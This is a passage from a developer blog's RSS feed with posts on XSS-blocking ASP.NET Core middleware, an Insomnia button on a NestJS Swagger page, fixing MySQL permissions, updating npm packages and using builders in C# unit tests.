
&lt;ol&gt;
  &lt;li&gt;It only runs once for each request - so it should be significantly faster than using the JSON converter approach.&lt;/li&gt;
  &lt;li&gt;It’s not coupled to any particular content type. Regardless of whether the endpoint uses JSON, formdata or any other medium, the request will still be sanitised and validated.&lt;/li&gt;
&lt;/ol&gt;

&lt;p&gt;To implement this, create a new class called &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;AntiXssMiddleware&lt;/code&gt; with the following content:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;    public class AntiXssMiddleware
    {
        private readonly RequestDelegate _next;

        public AntiXssMiddleware(RequestDelegate next)
        {
            _next = next;
        }
        
        public async Task Invoke(HttpContext httpContext)
        {
            // enable buffering so that the request can be read by the model binders next
            httpContext.Request.EnableBuffering(); 
            
            // leaveOpen: true to leave the stream open after disposing, so it can be read by the model binders
            using (var streamReader = new StreamReader(httpContext.Request.Body, Encoding.UTF8, leaveOpen: true))
            {
                var raw = await streamReader.ReadToEndAsync();
                var sanitiser = new HtmlSanitizer();
                var sanitised = sanitiser.Sanitize(raw);

                if (raw != sanitised)
                {
                    throw new BadRequestException(&quot;XSS injection detected from middleware.&quot;);
                }
            }

            // rewind the stream for the next middleware
            httpContext.Request.Body.Seek(0, SeekOrigin.Begin);
            await _next.Invoke(httpContext);
        }
    }
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Don’t forget to register it in &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Startup.cs&lt;/code&gt; under &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Configure(...)&lt;/code&gt;:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;    app.UseMiddleware&amp;lt;AntiXssMiddleware&amp;gt;();
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;If you happen to be using a custom exception handling middleware, this needs to be registered &lt;em&gt;after&lt;/em&gt; that.&lt;/p&gt;

&lt;p&gt;In our middleware, we’ve taken the same approach as in our JSON converter of validating the request and throwing a bad request exception if the validation failed. I’ve found this to be about 50% faster than the JSON converter, even for a contrived example of a single-string model.&lt;/p&gt;

&lt;p&gt;Anyway, this is just one suggestion for how one might (aggressively) protect against XSS in your API. This is of course just a simple example - if you’re building any sort of API that &lt;em&gt;expects&lt;/em&gt; HTML content being passed, such as a CMS, you’ll likely need to configure the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;HtmlSanitizer&lt;/code&gt; with a whitelist of allowed tags and attributes.&lt;/p&gt;

&lt;p&gt;How do you deal with XSS in your own API? Let me know in the comments!&lt;/p&gt;

&lt;p&gt;Catch ya!&lt;/p&gt;
</description>
        <pubDate>Sun, 26 Sep 2021 09:34:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/dotnet/security/apis/2021/09/26/preventing-xss-in-netcore-webapi.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/dotnet/security/apis/2021/09/26/preventing-xss-in-netcore-webapi.html</guid>
        
        
        <category>dotnet</category>
        
        <category>security</category>
        
        <category>apis</category>
        
      </item>
    
      <item>
        <title>Creating an Insomnia-First Swagger Page</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;Today I wanted to show you all how to create an Insomnia-First swagger page, so your API can easily be consumed by &lt;a href=&quot;https://insomnia.rest/&quot; target=&quot;_blank&quot;&gt;Insomnia&lt;/a&gt;, all in one go.&lt;/p&gt;

&lt;h4 id=&quot;hey-i-dont-have-insomnia&quot;&gt;Hey! I don’t have insomnia!&lt;/h4&gt;

&lt;p&gt;&lt;img width=&quot;400&quot; src=&quot;https://jason.sultana.net.au/static/img/insomnia.jpg&quot; /&gt;&lt;/p&gt;

&lt;p&gt;When you read &lt;em&gt;insomnia&lt;/em&gt; here, I’d forgive you for thinking of sleepless nights or the edgy song from the 90s - but I’m actually talking about Insomnia the REST client. That’s right! Move over Postman, you’ve got some competition!&lt;/p&gt;

&lt;h4 id=&quot;hold-up-whats-wrong-with-postman&quot;&gt;Hold up, what’s wrong with Postman?&lt;/h4&gt;

&lt;p&gt;&lt;img src=&quot;https://jason.sultana.net.au/static/img/postman-tabs.png&quot; /&gt;&lt;/p&gt;

&lt;p&gt;An obsession with tabs? Clunky UX? A slow startup? Don’t get me wrong - I think Postman offers a very robust product that’s a useful tool for the right job. Their test runner in particular is very full-featured, and is probably in the toolbox of every QA / QE. But for us software devs, I think it’s overkill. Insomnia starts faster, is easier to navigate and simpler to use - in my humble opinion.&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;https://jason.sultana.net.au/static/img/insomnia-client.jpg&quot; /&gt;&lt;/p&gt;

&lt;h4 id=&quot;ok---whats-this-got-to-do-with-swagger&quot;&gt;OK - What’s this got to do with Swagger?&lt;/h4&gt;

&lt;p&gt;&lt;img src=&quot;https://jason.sultana.net.au/static/img/swagger-run-in-insomnia.png&quot; /&gt;&lt;/p&gt;

&lt;p&gt;See this beautiful &lt;em&gt;Run in Insomnia&lt;/em&gt; button? When you hit that, Insomnia will open up and ask you if you want to import the collection, making it super-easy to put together a comprehensive collection of API endpoints. Say goodbye to importing a curl for each endpoint individually.&lt;/p&gt;

&lt;h4 id=&quot;impressive-how-do-we-add-that-button&quot;&gt;Impressive! How do we add that button?&lt;/h4&gt;

&lt;p&gt;&lt;img src=&quot;https://jason.sultana.net.au/static/img/insomnia-run-button.png&quot; /&gt;
Visit &lt;a href=&quot;https://insomnia.rest/create-run-button&quot; target=&quot;_blank&quot;&gt;https://insomnia.rest/create-run-button&lt;/a&gt; and enter your API settings. The Import URL will likely depend on your implementation. For dotnet projects, this tends to be a &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;swagger.json&lt;/code&gt; file. Since this particular example is a NestJS project running on express, the swagger schema is available under an &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;api-json&lt;/code&gt; endpoint instead.&lt;/p&gt;

&lt;p&gt;In any case, what you want to do it to take the HTML snippet that the previous page has generated for you and set it as the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;description&lt;/code&gt; of your swagger spec. How to do this will of course also vary depending on your stack, but in NestJS, a full swagger config sample might look like this (in &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;main.ts&lt;/code&gt;):&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;  const app = await NestFactory.create(AppModule);

  // Swagger setup
  const config = new DocumentBuilder()
    .setTitle('My API')
    .setDescription('My API specification')
    .setVersion('1.0')
    .addTag('app', '')
    .setDescription('&amp;lt;a href=&quot;https://insomnia.rest/run/?label=My%20API&amp;amp;uri=http%3A%2F%2Flocalhost%3A3001%2Fapi-json&quot; target=&quot;_blank&quot;&amp;gt;&amp;lt;img src=&quot;https://insomnia.rest/images/run.svg&quot; alt=&quot;Run in Insomnia&quot;&amp;gt;&amp;lt;/a&amp;gt;')
    .build();
  
  const document = SwaggerModule.createDocument(app, config);
  SwaggerModule.setup('api', app, document);
  
  await app.listen(3001);
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;And because the description is just HTML, you’re of course free to add content before or after the button.&lt;/p&gt;

&lt;h4 id=&quot;the-result&quot;&gt;The result?&lt;/h4&gt;

&lt;p&gt;&lt;img src=&quot;https://jason.sultana.net.au/static/img/insomnia-imported.png&quot; /&gt;&lt;/p&gt;

&lt;p&gt;As you can see here, my endpoint (with a sample body and other variables like the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;baseUrl&lt;/code&gt;) has been imported, contained within a folder as identified by the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;tag&lt;/code&gt; in the swagger spec. This probably doesn’t look too impressive with just a single endpoint - but imagine a real application with half a dozen (or more) tags and dozens of endpoints. Being able to import the entire thing into your REST client with the click of a button sure is cool! And to top it all off, it’s not just &lt;em&gt;any&lt;/em&gt; old REST client - it’s Insomnia! 😎&lt;/p&gt;

&lt;p&gt;Anyway, that’s all from me for today. Happy coding!&lt;/p&gt;

&lt;p&gt;Catch ya!&lt;/p&gt;
</description>
        <pubDate>Sun, 19 Sep 2021 09:45:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/javascript/nodejs/apis/2021/09/19/insomnia-first-swagger-page.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/javascript/nodejs/apis/2021/09/19/insomnia-first-swagger-page.html</guid>
        
        
        <category>javascript</category>
        
        <category>nodejs</category>
        
        <category>apis</category>
        
      </item>
    
      <item>
        <title>Unable to start MySQL service</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;Have you ever tried to start MySQL as a service, either on MacOS or Windows - and the service inexplicably starts, then stops? Chances are, it’s encountering a file permissions issue behind the scenes, but is neglecting to tell you. Well, let’s look at how you might be able to identify the problem, and take some steps to resolve it.&lt;/p&gt;

&lt;p&gt;&lt;img width=&quot;400&quot; src=&quot;https://jason.sultana.net.au/static/img/mysql-wont-start.png&quot; /&gt;&lt;/p&gt;

&lt;h4 id=&quot;why-is-it-stopping&quot;&gt;Why is it stopping!?&lt;/h4&gt;

&lt;p&gt;Let’s get this out of the way first. To figure out why the service is stopping, I recommend you try starting the service on the command line, where you’ll hopefully get some more output as to what’s going wrong. On MacOS, that’ll probably look like: &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;/usr/local/mysql/support-files/mysql.server start&lt;/code&gt;.&lt;/p&gt;

&lt;p&gt;Note that this file location assumes that you’ve installed MySQL using the official installer. If you’ve installed MySQL using another means (eg: homebrew), then the path might look a bit different. Regardless though, you can find your mysql install directory (so long as &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;mysql&lt;/code&gt; is on your path) by running &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;which mysql&lt;/code&gt;. Once you’ve done that, you should be able to adjust the previous command so that &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;/support-files/mysql.server start&lt;/code&gt; is relative to your mysql install directory.&lt;/p&gt;

&lt;p&gt;In my case, I got back something that looked like this:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;Starting MySQL
./usr/local/mysql/bin/mysqld_safe: line 653: /usr/local/mysql/data/Jasons-iMac.hub.err: Permission denied
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h4 id=&quot;great-how-do-i-fix-it&quot;&gt;Great! How do I fix it?&lt;/h4&gt;

&lt;p&gt;Provided that you got a similar-looking error as the one shown above, then fundamentally, this is a permissions issue. You’ll need to make sure that the user account assumed by the MySQL service has permissions to access the directories and files that it requires. You could try this using the GUI (yuck!) or here’s some command-line magic to do it for you:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;sudo chown -R _mysql:admin &amp;lt;your mysql directory&amp;gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;For a thorough breakdown of the chown command, you can check out the &lt;a href=&quot;https://linux.die.net/man/1/chown&quot; target=&quot;_blank&quot;&gt;man page&lt;/a&gt;. In short though, we’re changing the owner of the directory (eg: &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;/usr/local/mysql&lt;/code&gt;) to the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;_mysql&lt;/code&gt; user and &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;admin&lt;/code&gt; group. The &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;_mysql&lt;/code&gt; user is a special user account created by the MySQL installer, which is the user assumed by the mysql service when it runs. See &lt;a href=&quot;https://serverfault.com/questions/174498/how-does-mysql-run-as-user-mysql-on-mac&quot; target=&quot;_blank&quot;&gt;this link&lt;/a&gt; for more info on how that happens.&lt;/p&gt;

&lt;p&gt;After running that, you should also run:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;sudo chmod -R u+rwX,g+rwX,o-rwx &amp;lt;your mysql directory&amp;gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Once again, you can visit the &lt;a href=&quot;https://linux.die.net/man/1/chmod&quot; target=&quot;_blank&quot;&gt;man page&lt;/a&gt; for a breakdown of the command, but long story short, we want to recursively set &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;read (r)&lt;/code&gt;, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;write (w)&lt;/code&gt; and &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;execute (x)&lt;/code&gt; permissions on files in the directory for both the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;user who owns the file (u+)&lt;/code&gt;, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;the group associated with the file (g+)&lt;/code&gt; and other users &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;o-&lt;/code&gt;. After running the previous command, the files should be owned by the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;_mysql&lt;/code&gt; user, and associated with the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;admin&lt;/code&gt; group.&lt;/p&gt;

&lt;p&gt;If you want to verify the permissions after running the above two commands (or you’re still getting errors), you could try navigating to your mysql directory and running &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ls -l ./&lt;/code&gt; to display all of the files in the directory, including their owners, groups and permissions.&lt;/p&gt;

&lt;p&gt;Hope somebody finds this helpful someday - quite possibly future me!&lt;/p&gt;

&lt;p&gt;Happy querying! Catch ya!&lt;/p&gt;
</description>
        <pubDate>Sun, 05 Sep 2021 19:21:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/databases/mysql/osx/2021/09/05/unable-to-start-mysql-service.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/databases/mysql/osx/2021/09/05/unable-to-start-mysql-service.html</guid>
        
        
        <category>databases</category>
        
        <category>mysql</category>
        
        <category>osx</category>
        
      </item>
    
      <item>
        <title>Updating all npm packages via command line</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;Have you ever come back to an old JavaScript or TypeScript project after a while - or perhaps created a project using a CLI tool whose packages are a bit behind - and needed to update all of the packages in &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;package.json&lt;/code&gt; to their latest versions? It turns out there’s a super convenient way to do this on the command line.&lt;/p&gt;

&lt;h4 id=&quot;disclaimer&quot;&gt;Disclaimer&lt;/h4&gt;

&lt;p&gt;&lt;img width=&quot;400&quot; src=&quot;https://jason.sultana.net.au/static/img/breaking-changes.jpg&quot; /&gt;&lt;/p&gt;

&lt;p&gt;Here is the obligatory disclaimer for what I’m about to say. Updating packages on an existing project that involves changing a major version is likely to introduce some breaking changes in your usage of the package. You of course should not do this on any production environment unless you’re prepared to face errors descending on your project like the Uruk-hai at the end of Fellowship of the Ring. With that out of the way, let’s see the magic!&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;npx npm-check-updates -u &amp;amp;&amp;amp; npm install
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;img width=&quot;400&quot; src=&quot;https://jason.sultana.net.au/static/img/magic.jpg&quot; /&gt;&lt;/p&gt;

&lt;p&gt;For those of you that were just after the quick fix, you can leave now 😁. Or if you’re the type that likes to wait until the end of the credits for that bonus scene, read on!&lt;/p&gt;

&lt;h4 id=&quot;whats-this-npx-business-what-happened-to-npm&quot;&gt;What’s this npx business? What happened to npm?&lt;/h4&gt;

&lt;p&gt;If you’re not a big front-end or nodeJS dev, you might be surprised to see this. &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;npx&lt;/code&gt; originally started out as an &lt;a href=&quot;https://www.npmjs.com/package/npx&quot; target=&quot;_blank&quot;&gt;npm package&lt;/a&gt; that allowed you to execute another npm package from the command line, even if it weren’t installed globally or on your path. This is typically used for packages installed as &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;devDependencies&lt;/code&gt; in your project, like a database migration tool, project build tools, etc. Since &lt;a href=&quot;https://github.com/npm/npm/releases/tag/v5.2.0&quot; target=&quot;_blank&quot;&gt;2017&lt;/a&gt; though, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;npx&lt;/code&gt; has been bundled with the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;npm&lt;/code&gt; cli, so there’s no need to install it nowadays. What’s really cool about npx is that if the package doesn’t already exist in your project, it’ll add it to your dev dependencies and install it before executing.&lt;/p&gt;

&lt;p&gt;&lt;a href=&quot;https://www.npmjs.com/package/npm-check-updates&quot; target=&quot;_blank&quot;&gt;npm-check-updates&lt;/a&gt; is an npm package that performs the update of your packages to their latest versions. To quote their docs on npm, &lt;em&gt;npm-check-updates upgrades your package.json dependencies to the latest versions, ignoring specified versions.&lt;/em&gt;&lt;/p&gt;

&lt;h4 id=&quot;what-about-the-double-ampersand-&quot;&gt;What about the double ampersand (&amp;amp;&amp;amp;)?&lt;/h4&gt;

&lt;p&gt;That’s just a bit of wizardry that tells your shell (yep, even the Windows shell) to execute the first command, wait for it to complete, then execute the second. This is an easy way to put together a rudimentary chain of commands, without using a proper task execution tool like &lt;a href=&quot;https://gulpjs.com/&quot; target=&quot;_blank&quot;&gt;gulp&lt;/a&gt; or &lt;a href=&quot;https://gruntjs.com/&quot; target=&quot;_blank&quot;&gt;grunt&lt;/a&gt;.&lt;/p&gt;

&lt;p&gt;Anyhoo, that’s all from me today. Happy coding and bye for now. Catch ya!&lt;/p&gt;

</description>
        <pubDate>Sat, 28 Aug 2021 11:31:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/javascript/nodejs/2021/08/28/updating-all-npm-packages.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/javascript/nodejs/2021/08/28/updating-all-npm-packages.html</guid>
        
        
        <category>javascript</category>
        
        <category>nodejs</category>
        
      </item>
    
      <item>
        <title>Using the Builder Pattern to help your unit tests</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;Have you ever had to unit test a service or facade with half a dozen (or more) dependencies? I’ll say it - dependency injection is great, but testing a service with too many dependencies sure is a pain in the assembly. Let me give you an example.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;    public class UserFacade
    {
        private readonly IApiService _apiService;
        private readonly IAuthService _authService;
        private readonly IDatabaseService _databaseService;
        private readonly IEmailService _emailService;
        private readonly IFileService _fileService;
        private readonly ISessionService _sessionService;
        
        public UserFacade(
            IApiService apiService,
            IAuthService authService,
            IDatabaseService databaseService,
            IEmailService emailService,
            IFileService fileService,
            ISessionService sessionService
        )
        {
            _apiService = apiService;
            _authService = authService;
            _databaseService = databaseService;
            _emailService = emailService;
            _fileService = fileService;
            _sessionService = sessionService;
        }
     
        public void SignUp(string email, string password)
        {
            var authUser = _authService.CreateUser(email, password);
            if (authUser == null)
                throw new Exception(&quot;Unable to create auth user&quot;);

            _apiService.CreateUserInApi(authUser);

            var welcomeEmailContents = _fileService.ReadFile(&quot;template.html&quot;);
            _emailService.SendEmail(email, &quot;Welcome!&quot;, welcomeEmailContents);
        }

        public string SignIn(string email, string password)
        {
            var authUser = _authService.GetUser(email, password);
            if (authUser == null)
                throw new UnauthorizedAccessException(&quot;User does not exist.&quot;);

            _databaseService.RecordLogin(authUser);
            
            return _sessionService.CreateSession(authUser);
        }
    }
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Here we have a fairly simple looking facade that allows a user to sign up, or sign in. It has 6 dependencies, which while not trivial, is not a huge number compared to what you might see in the wild. Now, how would we go about mocking those dependencies in order to write a unit test for the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;SignUp&lt;/code&gt; and &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;SignIn&lt;/code&gt; methods?&lt;/p&gt;

&lt;p&gt;At a wireframe level, that might look something like this.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;    public class UserFacadeTests
    {
        private UserFacade _sut;
        
        [SetUp]
        public void Setup()
        {
            // Create mocks
            var apiServiceMock = new Mock&amp;lt;IApiService&amp;gt;();
            var authServiceMock = new Mock&amp;lt;IAuthService&amp;gt;();
            var databaseServiceMock = new Mock&amp;lt;IDatabaseService&amp;gt;();
            var emailServiceMock = new Mock&amp;lt;IEmailService&amp;gt;();
            var fileServiceMock = new Mock&amp;lt;IFileService&amp;gt;();
            var sessionServiceMock = new Mock&amp;lt;ISessionService&amp;gt;();
            
            // Setup service under test
            _sut = new UserFacade(
                apiServiceMock.Object,
                authServiceMock.Object,
                databaseServiceMock.Object,
                emailServiceMock.Object,
                fileServiceMock.Object,
                sessionServiceMock.Object
            );
        }

        [Test]
        public void Test1()
        {
            Assert.Pass();
        }

        [Test]
        public void Test2()
        {
            Assert.Pass();
        }
    }
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Let’s quickly go over some basics if this looks completely foreign to you.&lt;/p&gt;

&lt;h4 id=&quot;what-are-mocks&quot;&gt;What are mocks?&lt;/h4&gt;

&lt;p&gt;Mocks are on-the-fly implementations of interfaces or abstract classes that you can pass into your service for testing. In this example, I’m using a mocking library called Moq. While not shown here, Moq allows you to define callbacks and return values for properties and methods on the interface that can help verify the behaviour of the service being tested.&lt;/p&gt;

&lt;h4 id=&quot;whats-this-sut-business&quot;&gt;What’s this sut business?&lt;/h4&gt;

&lt;p&gt;&lt;em&gt;sut&lt;/em&gt; simply means service (or system) under test. Since your test class should only be testing one service, a common convention is to name that service &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;sut&lt;/code&gt; (or &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;_sut&lt;/code&gt;) to identify it as being under test.&lt;/p&gt;

&lt;h4 id=&quot;so-whats-the-problem&quot;&gt;So what’s the problem?&lt;/h4&gt;
&lt;p&gt;&lt;img width=&quot;400&quot; src=&quot;https://jason.sultana.net.au/static/img/looks-fine-to-me.jpg&quot; /&gt;&lt;/p&gt;

&lt;p&gt;First off, you’ll probably have more than one test class for a facade of significant size - potentially one test class for each method or distinct behaviour. This means that if the constructor signature changes, you’ll have several places to update. That’s annoying.&lt;/p&gt;

&lt;p&gt;But secondly, notice that not all dependencies are used in each operation. The &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;SignUp&lt;/code&gt; method calls &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;_authService.CreateUser&lt;/code&gt;, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;_apiService.CreateUserInApi&lt;/code&gt;, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;_fileService.ReadFile&lt;/code&gt; and &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;_emailService.SendEmail&lt;/code&gt;. The &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;SignIn&lt;/code&gt; method, on the other hand, calls &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;_authService.GetUser&lt;/code&gt;, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;_databaseService.RecordLogin&lt;/code&gt; and &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;_sessionService.CreateSession&lt;/code&gt;. This means that if my test class is only testing one of these two methods, I shouldn’t actually need to provide &lt;em&gt;all&lt;/em&gt; of the service dependencies. Further though, imagine if we had two test cases - one for when &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;_authService.GetUser&lt;/code&gt; returns a value, and another when it returns null (to simulate a user not found). To support this, we’d need to create a whole new instance of &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;_sut&lt;/code&gt; per test case, which means a huge amount of boilerplate code for every test.&lt;/p&gt;

&lt;p&gt;Here’s a quick illustration of what I mean.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;        [Test]
        public void Test_SignIn_UserFound()
        {
            _authServiceMock.Setup(m =&amp;gt; m.GetUser(It.IsAny&amp;lt;string&amp;gt;(), It.IsAny&amp;lt;string&amp;gt;()))
                .Returns(new User()
                {
                    // ...
                });

            var sut = new UserFacade(_apiServiceMock.Object, _authServiceMock.Object, _databaseServiceMock.Object,
                _emailServiceMock.Object, _fileServiceMock.Object, _sessionServiceMock.Object);

            var sessionId = sut.SignIn(&quot;john.doe@gmail.com&quot;, &quot;password&quot;);
            
            Assert.IsNotNull(sessionId);
        }

        [Test]
        public void Test_SignIn_UserNotFound()
        {
            _authServiceMock.Setup(m =&amp;gt; m.GetUser(It.IsAny&amp;lt;string&amp;gt;(), It.IsAny&amp;lt;string&amp;gt;()))
                .Returns(null as User);

            var sut = new UserFacade(_apiServiceMock.Object, _authServiceMock.Object, _databaseServiceMock.Object,
                _emailServiceMock.Object, _fileServiceMock.Object, _sessionServiceMock.Object);

            var sessionId = sut.SignIn(&quot;john.doe@gmail.com&quot;, &quot;password&quot;);
            
            Assert.IsNull(sessionId);
        }
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Keep in mind that this is a contrived example, containing only one mocked service. In a real test, you’ll probably need to mock multiple services, with possibly different behaviour for different test cases. In short, tests can turn very ugly very quickly.&lt;/p&gt;

&lt;h4 id=&quot;alright-einstein-what-do-you-suggest&quot;&gt;Alright Einstein, what do you suggest?&lt;/h4&gt;

&lt;p&gt;First, let’s add a generic way for us to store dependencies on the fly.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;    public class DependencyManager
    {
        private readonly Dictionary&amp;lt;Type, object&amp;gt; _dependencies = new Dictionary&amp;lt;Type, object&amp;gt;();

        public void AddDependency&amp;lt;T&amp;gt;(T dependency)
            where T : class
        {
            _dependencies[typeof(T)] = dependency;
        }

        public T GetDependency&amp;lt;T&amp;gt;()
            where T : class
        {
            if (_dependencies.ContainsKey(typeof(T)))
            {
                return _dependencies[typeof(T)] as T;
            }

            return null;
        }
    }
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;I usually have a &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Shared&lt;/code&gt; test project that’s shared between all of the other test projects in a solution of significant size, which is where I would put something like this. The idea is that using this, we can register some common dependencies in the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Setup&lt;/code&gt; stage of our test, and then register some test case specific dependencies in the test case. The same type can be registered multiple times without issue, and retrieving a dependency for a type that hasn’t been set will return null instead of producing an error. This is useful for testing code paths where a certain dependency is not required, and can in fact be null.&lt;/p&gt;

&lt;p&gt;Next, let’s add a way for us to build an instance of the service under test (in this case, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;UserFacade&lt;/code&gt;) incrementally.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;    public class UserFacadeBuilder
    {
        private readonly  DependencyManager _dependencyManager = new DependencyManager();

        public UserFacadeBuilder AddDependency&amp;lt;T&amp;gt;(T value)
            where T : class
        {
            _dependencyManager.AddDependency(value);
            return this;
        }

        public UserFacade Build()
        {
            return new UserFacade(
                _dependencyManager.GetDependency&amp;lt;IApiService&amp;gt;(),
                _dependencyManager.GetDependency&amp;lt;IAuthService&amp;gt;(),
                _dependencyManager.GetDependency&amp;lt;IDatabaseService&amp;gt;(),
                _dependencyManager.GetDependency&amp;lt;IEmailService&amp;gt;(),
                _dependencyManager.GetDependency&amp;lt;IFileService&amp;gt;(),
                _dependencyManager.GetDependency&amp;lt;ISessionService&amp;gt;()
            );
        }
    }
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;This component serves two purposes. Firstly, it encapsulates the newing up of the service under test into one location, so that if the constructor signature changes, we only need to change it in one place. Secondly, it provides a fluent API for registering dependencies of the service under test. Let’s see how our test class looks now.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;    public class UserFacadeTests
    {
        private UserFacadeBuilder _sutBuilder;

        [SetUp]
        public void Setup()
        {
            // Create common mocks
